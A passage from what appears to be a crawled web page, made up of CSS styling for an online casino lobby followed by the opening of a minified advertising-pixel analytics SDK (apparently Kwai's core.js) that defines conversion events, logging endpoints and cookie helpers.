    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    text-align: center;
  }

  .cas-games .play-button:hover {
    background: #13abbd;
    color: #fff;
  }

  .game-btn-slots {
    display: inline-block;
    background: #87bd3d; /* Old browsers */
    background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
    border: 1px solid #59990e;
    padding: 5px;
    border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
  }

  .game-one-half-slot {
    float: left;
    width: 33.33%;
  }


  /*========== Running text ===========*/
  .msg-wrapper {
    background: #032b44;
    /*margin-bottom: 5px;*/
    /*height: 27px;*/
    margin-top: 9em;
  }

  .msg {
    background: none;
  }

  .msg label {
  /*background: rgb(133,0,1);
  background: -moz-linear-gradient(top,  rgba(133,0,1,1) 0%, rgba(133,0,1,1) 46%, rgba(133,0,1,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  background: linear-gradient(to bottom,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #ffffff;
  font-size: 12px;
  padding: 2px 2px !important;  
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #e3a127;*/
  color: #ffffff;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #fff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #6EA900;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #015ead;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #015ead;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #94d7ff;
  background: #94d7ff;
}

.game-box-slots-inside:hover {
  border: 1px solid #e8e8e8;
  background: #e8e8e8;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #4f4f1b;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #ad8549;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #78783f;
}

.game-title-slots-half.popup-btn:hover {
  background: #c6a166;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #2c3343;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #2c3343;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  width: 100%;
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

/*@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px;
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
  }*/
}

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}

.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}

.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {

}


--- FILE ---
content_type: application/javascript
request_url: https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/core.js?sdkid=290152872658327&lib=kwaiq
body_size: 83481
content:
/*! For license information please see core.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.core=t():e.core=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=77)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInWorker=t.windowSnapshot=t.GlobalThis=t.updateWindowSnapshotWhenInWorker=t.checkWindow=void 0;var r=void 0;t.GlobalThis=r;var o=void 0;t.windowSnapshot=o;var i=!1;t.isInWorker=i,"undefined"!=typeof window?(t.GlobalThis=r=window,t.windowSnapshot=o=window):"undefined"!=typeof self&&(t.GlobalThis=r=self,t.isInWorker=i=!0);t.checkWindow=function(e){return"object"==typeof e&&null!==e&&"window"in e&&e===e.window};t.updateWindowSnapshotWhenInWorker=function(e){return!(!i||!(0,t.checkWindow)(e))&&(t.windowSnapshot=o=e,!0)}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.setLogger=t.BridgeInfoLogger=t.APILogger=t.JSLogger=t.logger=t.JSLoggerServer=void 0;var o=n(15),i=n(7),a=n(2),s=n(4),c=n(0),u=n(3),l=Math.random()<=.01;t.JSLoggerServer=l?new o.HttpLoggerService:void 0;var d=function(e){null===t.JSLoggerServer||void 0===t.JSLoggerServer||t.JSLoggerServer.report(s.API.LOGGER,{name:e.name,extraInfo:e.extra_info})};t.logger=function(e){var t,n={isPixelAD:(0,u.isPixelAD)(),isInWebView:(0,u.isInWebView)(),isPreload:(0,u.getIsPreload)(),_version:a.SDK_VERSION,currentHref:null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href},o={name:e.name,extra_info:JSON.stringify(r(r({},n),null!==(t=e.extra_info_obj)&&void 0!==t?t:{}))};d(o)};var p=function(){var e,t,n,r,o,i="",a="";try{var s=null===(e=document.currentScript)||void 0===e?void 0:e.src,u=c.GlobalThis,l=null===(n=u[(null===(t=null==s?void 0:s.split("lib=")[1])||void 0===t?void 0:t.split("&")[0])||u.KwaiAnalyticsObject])||void 0===n?void 0:n._i;a=null===(r=Object.keys(null!=l?l:{}))||void 0===r?void 0:r.toString(),i=(null===(o=null==s?void 0:s.split("sdkid=")[1])||void 0===o?void 0:o.split("&")[0])||Object.keys(null!=l?l:{})[0]}catch(e){}return{pixelId:i,pixelIds:a}};t.JSLogger=function(e){var n,o;try{var s=p(),c=s.pixelId,u=s.pixelIds,l=e.error,d=e.additionalMsg,f=void 0===d?"":d,h="",v="";"object"==typeof l?(h=null!==(n=l.stack)&&void 0!==n?n:l.toString(),v=null!==(o=l.message)&&void 0!==o?o:l.toString()):(h=l,v=l),e.additionalMsg&&(v+=",".concat(f),delete e.additionalMsg),(0,t.logger)({name:i.LOGGER_TYPES_NAME.CATCH_JS_ERROR,extra_info_obj:r(r({},e),{pixelId:c,pixelIds:u,error:h,errorMsg:v})}),a.PRODUCTION}catch(h){}};t.APILogger=function(e){var n;if(![s.API.LOGGER].includes(e.apiPath))try{var o=p(),c=o.pixelId,u=o.pixelIds;if(e.response&&"object"!=typeof e.response)try{e.response=JSON.parse(e.response)}catch(e){}(0,t.logger)({name:i.LOGGER_TYPES_NAME.CATCH_API_ERROR,extra_info_obj:r(r({},e),{pixelId:c,pixelIds:u,error:"object"==typeof e.error?null!==(n=e.error.stack)&&void 0!==n?n:e.error.toString():e.error})}),!a.PRODUCTION&&e.error}catch(e){}};t.BridgeInfoLogger=function(e){var n,o;try{(0,t.logger)({name:i.LOGGER_TYPES_NAME.BRIDGE_METRIC,extra_info_obj:r(r({},e),{error:"object"==typeof e.error?null!==(n=e.error.stack)&&void 0!==n?n:e.error.toString():e.error,errorMsg:"object"==typeof e.error?null!==(o=e.error.message)&&void 0!==o?o:e.error.toString():e.error})})}catch(e){}};t.setLogger=function(e){var t=e.api;d=t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PRODUCTION=t.BROWSER_PREFIXS=t.SDK_VERSION=t.KWAI_SESSION_ID=t.EVENT_NAME_FORMAT=t.EVENT_NAME=t.CSP_CONTENT_BLOCKED_KEY=t.PAGE_VIEW_EVENT_NAME=t.UNKNOWN_EVENT=t.PAGE_ID=t.SESSION_ID=t.KWAI_Q=t.KWAI_Q_STATIC_HOST=t.KWAI_ANALYTICS_OBJECT=t.KWAI_CALLBACK_SOURCE=t.KWAI_CALLBACK_SESSION_KEY=t.KWAI_PIXEL_ID=t.KWAI_CALLBACK=t.KWAI_TEST_ID=void 0,t.KWAI_TEST_ID="ks_px_test",t.KWAI_CALLBACK="click_id",t.KWAI_PIXEL_ID="pixel_id",t.KWAI_CALLBACK_SESSION_KEY="kwai_adInfo",t.KWAI_CALLBACK_SOURCE="kwai_adInfo_source",t.KWAI_ANALYTICS_OBJECT="KwaiAnalyticsObject",t.KWAI_Q_STATIC_HOST="kwaiqStaticHost",t.KWAI_Q="kwaiq",t.SESSION_ID="sessionId",t.PAGE_ID="pageId",t.UNKNOWN_EVENT="UNKNOWN",t.PAGE_VIEW_EVENT_NAME="pageView",t.CSP_CONTENT_BLOCKED_KEY="_k_cspcb",t.EVENT_NAME={pageView:"EVENT_PAGE_VIEW",pageLeave:"EVENT_PAGE_LEAVE",addPaymentInfo:"EVENT_ADD_PAYMENT_INFO",addToCart:"EVENT_ADD_TO_CART",buttonClick:"EVENT_BUTTON_CLICK",purchase:"EVENT_PURCHASE",contentView:"EVENT_CONTENT_VIEW",download:"EVENT_DOWNLOAD",formSubmit:"EVENT_FORM_SUBMIT",initiatedCheckout:"EVENT_INITIATED_CHECKOUT",contact:"EVENT_CONTACT",placeOrder:"EVENT_PLACE_ORDER",search:"EVENT_SEARCH",completeRegistration:"EVENT_COMPLETE_REGISTRATION",addToWishlist:"EVENT_ADD_TO_WISHLIST",subscribe:"EVENT_SUBSCRIBE",firstDeposit:"EVENT_FIRST_DEPOSIT",creditApproval:"EVENT_CREDIT_APPROVAL",loanApplication:"EVENT_LOAN_APPLICATION",loanCredit:"EVENT_LOAN_CREDIT",loanDisbursal:"EVENT_LOAN_DISBURSAL",creditCardApplication:"EVENT_CREDIT_CARD_APPLICATION",valueProduce:"EVENT_VALUE_PRODUCE",registration24hPurchase:"EVENT_REGISTRATION_24H_PURCHASE",adView:"EVENT_AD_VIEW",adClick:"EVENT_AD_CLICK",keyInappEvent:"EVENT_KEY_INAPP_EVENT",keyInappEvent1:"EVENT_KEY_INAPP_EVENT_1",keyInappEvent2:"EVENT_KEY_INAPP_EVENT_2",keyInappEvent3:"EVENT_KEY_INAPP_EVENT_3",pwaPageView:"EVENT_PWA_PAGE_VIEW",pwaSubscribe:"EVENT_PWA_SUBSCRIBE",pwaInstallClick:"EVENT_PWA_INSTALL_CLICK",pwaInstall:"EVENT_PWA_INSTALL",pwaInstallCancel:"EVENT_PWA_INSTALL_CANCEL",pwaOpen:"EVENT_PWA_OPEN",put:"EVENT_PUT",share:"EVENT_SHARE",withdraw:"EVENT_WITHDRAW",purchase1Day:"EVENT_PURCHASE_1_DAY",purchase2Day:"EVENT_PURCHASE_2_DAY",purchase3Day:"EVENT_PURCHASE_3_DAY",purchase7Day:"EVENT_PURCHASE_7_DAY",completeTransaction:"EVENT_COMPLETE_TRANSACTION"},t.EVENT_NAME_FORMAT={EVENT_PAGE_VIEW:"pageView",EVENT_PAGE_LEAVE:"pageLeave",EVENT_ADD_PAYMENT_INFO:"addPaymentInfo",EVENT_ADD_TO_CART:"addToCart",EVENT_BUTTON_CLICK:"buttonClick",EVENT_PURCHASE:"purchase",EVENT_CONTENT_VIEW:"contentView",EVENT_DOWNLOAD:"download",EVENT_FORM_SUBMIT:"formSubmit",EVENT_INITIATED_CHECKOUT:"initiatedCheckout",EVENT_CONTACT:"contact",EVENT_PLACE_ORDER:"placeOrder",EVENT_SEARCH:"search",EVENT_SERACH:"search",EVENT_COMPLETE_REGISTRATION:"completeRegistration",EVENT_ADD_TO_WISHLIST:"addToWishlist",EVENT_SUBSCRIBE:"subscribe",EVENT_FIRST_DEPOSIT:"firstDeposit",EVENT_CREDIT_APPROVAL:"creditApproval",EVENT_LOAN_APPLICATION:"loanApplication",EVENT_LOAN_CREDIT:"loanCredit",EVENT_LOAN_DISBURSAL:"loanDisbursal",EVENT_CREDIT_CARD_APPLICATION:"creditCardApplication",EVENT_VALUE_PRODUCE:"valueProduce",EVENT_REGISTRATION_24H_PURCHASE:"registration24hPurchase",EVENT_AD_VIEW:"adView",EVENT_AD_CLICK:"adClick",EVENT_KEY_INAPP_EVENT:"keyInappEvent",EVENT_KEY_INAPP_EVENT_1:"keyInappEvent1",EVENT_KEY_INAPP_EVENT_2:"keyInappEvent2",EVENT_KEY_INAPP_EVENT_3:"keyInappEvent3",EVENT_PWA_PAGE_VIEW:"pwaPageView",EVENT_PWA_SUBSCRIBE:"pwaSubscribe",EVENT_PWA_INSTALL_CLICK:"pwaInstallClick",EVENT_PWA_INSTALL:"pwaInstall",EVENT_PWA_INSTALL_CANCEL:"pwaInstallCancel",EVENT_PWA_OPEN:"pwaOpen",EVENT_PUT:"put",EVENT_SHARE:"share",EVENT_WITHDRAW:"withdraw",EVENT_PURCHASE_1_DAY:"purchase1Day",EVENT_PURCHASE_2_DAY:"purchase2Day",EVENT_PURCHASE_3_DAY:"purchase3Day",EVENT_PURCHASE_7_DAY:"purchase7Day",EVENT_COMPLETE_TRANSACTION:"completeTransaction"},t.KWAI_SESSION_ID="kwai_session_id",t.SDK_VERSION="2.12.2",t.BROWSER_PREFIXS=["","webkit","WebKit","moz","Moz","ms","MS","o","O"],t.PRODUCTION=!0},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.toHump=t.writeVal=t.readVal=t.setCookieByName=t.getCookieByKey=t.getRandom=t.getValFromCookieByName=t.getDomain=void 0;var i=n(26);Object.defineProperty(t,"getDomain",{enumerable:!0,get:function(){return i.getDomain}});var a=n(22);Object.defineProperty(t,"getValFromCookieByName",{enumerable:!0,get:function(){return a.getValFromCookieByName}});var s=n(28);Object.defineProperty(t,"getRandom",{enumerable:!0,get:function(){return s.getRandom}});var c=n(8);Object.defineProperty(t,"getCookieByKey",{enumerable:!0,get:function(){return c.getCookieByKey}}),Object.defineProperty(t,"setCookieByName",{enumerable:!0,get:function(){return c.setCookieByName}}),Object.defineProperty(t,"readVal",{enumerable:!0,get:function(){return c.readVal}}),Object.defineProperty(t,"writeVal",{enumerable:!0,get:function(){return c.writeVal}});var u=n(29);Object.defineProperty(t,"toHump",{enumerable:!0,get:function(){return u.toHump}}),o(n(16),t),o(n(17),t),o(n(12),t),o(n(5),t),o(n(30),t),o(n(18),t),o(n(19),t),o(n(20),t)},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LOGGER_API=t.API=t.REPORT_TYPE=void 0;var o,i=n(11).apiDomainPicker.getApiDomain();!function(e){e.TRACK="track",e.TRACK_NON_ATTRIBUTION="track_non_attribution",e.TEST_TRACK="test_track",e.TRACK_DATA="track_data",e.TRACK_ENHANCE_LOG="track_enhance_log",e.CHECK_PIXEL_COMPRESS="check_pixel_compress",e.CHECK_PIXEL="check_pixel"}(o=t.REPORT_TYPE||(t.REPORT_TYPE={}));t.API=((r={})[o.TRACK]="".concat(i,"/log/common"),r[o.TRACK_NON_ATTRIBUTION]="".concat(i,"/log/common/co/api"),r[o.TEST_TRACK]="",r[o.TRACK_DATA]="".concat(i,"/log/common/web/landingPage/data"),r.GET_PIXEL="".concat(i,"/rest/n/adintl/ad/getPixelConfig"),r.PREVIEW_REPORT="".concat("https://ads.kwai.com","/rest/i18n/adDsp/pixel/createErrorEvent"),r[o.TRACK_ENHANCE_LOG]="".concat(i,"/log/common/data"),r[o.CHECK_PIXEL_COMPRESS]="".concat(i,"/rest/n/adintl/ad/checkPixelCompress"),r[o.CHECK_PIXEL]="".concat(i,"/rest/n/adintl/ad/checkPixel"),r.LOGGER="".concat(i,"/rest/n/adintl/ad/pixelLog"),r.GOOGLE_GAID_COLLECT="https://cm.g.doubleclick.net/pixel?google_nid=joyo_tecnologia_brasil_ltda&google_cm",r),t.LOGGER_API=t.API.LOGGER},function(e,t,n){"use strict";var r=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.getPixelOptionsFromWorkspace=t.getPixelIdsFromWorkspace=t.setPixelCacheIfNotInit=t.setWorkSpaceCacheIfNotInit=t.getWorkspace=t.getWorkspaceName=void 0;var o=n(0),i=n(2);t.getWorkspaceName=function(){return"object"==typeof o.GlobalThis&&o.GlobalThis[i.KWAI_ANALYTICS_OBJECT]||i.KWAI_Q};t.getWorkspace=function(){return"object"==typeof o.GlobalThis&&o.GlobalThis[(0,t.getWorkspaceName)()]};t.setWorkSpaceCacheIfNotInit=function(e,n){var o=(0,t.getWorkspace)(),i=o._i;Object.entries(i).forEach((function(t){!0!==t[1]._init&&o.push(r([e],n,!0))}))};t.setPixelCacheIfNotInit=function(e,n,r){var o=(0,t.getWorkspace)()._i,i=o[e]||[];i._init||(i.push(["track",n,r]),o[e]=i)};t.getPixelIdsFromWorkspace=function(){var e=(0,t.getWorkspace)(),n=(null!=e?e:{})._i;return Object.keys(null!=n?n:{})};t.getPixelOptionsFromWorkspace=function(e){var n,r;return null!==(r=null===(n=(0,t.getWorkspace)()._o)||void 0===n?void 0:n[e])&&void 0!==r?r:{}}},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(31),t),o(n(7),t)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ImageLoggerName=t.CostInfoType=t.ActionStatus=t.LOGGER_TYPES_NAME=void 0,function(e){e.successConfig="successConfig",e.errConfig="errConfig",e.errBefroeSetBridge="errBefroeSetBridge",e.successSetBridge="successSetBridge",e.errSetBridge="errSetBridge",e.successBridge="successBridge",e.errBridge="errBridge",e.errBridgeForUnPixel="errBridgeForNotPixelAd",e.errMatchPixelId="errMatchPixelId",e.errPixelId="errPixelId",e.errPixelIdNotExist="errPixelIdNotExist",e.errClickId="errClickId",e.errUp="errUp",e.errMatchAccessMode="errMatchAccessMode",e.successUp="successUp",e.successUpForOther="successUpForOther",e.wAndc="windowAndcookie",e.GET_URL_BY_IMAGE="GET_URL_BY_IMAGE",e.previewErrUp="previewErrUp",e.previewSuccessUp="previewSuccessUp",e.GET_AD_INFO_COUNT="GET_AD_INFO_COUNT",e.GET_AD_INFO_FROM_SESSION="GET_AD_INFO_FROM_SESSION",e.GET_AD_INFO_FROM_COOKIE="GET_AD_INFO_FROM_COOKIE",e.GET_AD_INFO_FROM_URL="GET_AD_INFO_FROM_URL",e.GET_AD_INFO_FROM_BRIDGE="GET_AD_INFO_FROM_BRIDGE",e.I18N_AD_COST_LOG="I18N_AD_COST_LOG",e.CATCH_JS_ERROR="CATCH_JS_ERROR",e.CATCH_API_ERROR="CATCH_API_ERROR",e.BRIDGE_METRIC="BRIDGE_METRIC"}(t.LOGGER_TYPES_NAME||(t.LOGGER_TYPES_NAME={})),function(e){e.SUCCESS="SUCCESS",e.ERROR="ERROR",e.NOT_VALID_API_RETURNS="NOT_VALID_API_RETURNS",e.RETRY="RETRY"}(t.ActionStatus||(t.ActionStatus={})),function(e){e.BridgeYodaV2="BridgeYodaV2",e.interfaceRetry="interfaceRetry",e.nonAttribute="nonAttribute"}(t.CostInfoType||(t.CostInfoType={})),function(e){e.GET_GID_BY_DOUBLE_CLICK="GET_GID_BY_DOUBLE_CLICK",e.GET_GID_BY_DOUBLE_CLICK_CSP_ERROR="GET_GID_BY_DOUBLE_CLICK_CSP_ERROR"}(t.ImageLoggerName||(t.ImageLoggerName={}))},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.readValFromStorage=t.readVal=t.writeVal=t.setCookieByName=t.getCookieByKey=void 0;var i=n(0),a=n(3),s=n(14),c=n(1);t.getCookieByKey=function(e){var t=e.key;return r(void 0,void 0,void 0,(function(){var e,n,r,i,a;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,s.getCookie)()];case 1:for(e=o.sent(),n=e.split("; "),r=0;r<n.length;r++)if((i=n[r].split("="))[0]==t)return[2,decodeURIComponent(i[1])];return[3,3];case 2:return a=o.sent(),(0,c.JSLogger)({error:a,funcName:"getCookieByKey"}),[3,3];case 3:return[2]}}))}))};t.setCookieByName=function(e){var t=e.name,n=e.value,u=e.seconds;return r(void 0,void 0,void 0,(function(){var e,r,l,d,p;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),(0,a.getIsPreload)(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)?[2]:(e="",0!=(u=u||0)&&((r=new Date).setTime(r.getTime()+1e3*u),e="; expires="+r.toUTCString()),l=(0,a.getDomain)(),d=t+"="+escape(n)+e+"; path=/; domain="+l,[4,(0,s.setCookie)({value:d})]);case 1:return o.sent(),[3,3];case 2:return p=o.sent(),(0,c.JSLogger)({error:p,funcName:"setCookieByName"}),[3,3];case 3:return[2]}}))}))};t.writeVal=function(e){var n=e.key,s=e.val;return r(void 0,void 0,void 0,(function(){var e,r;return o(this,(function(o){switch(o.label){case 0:return 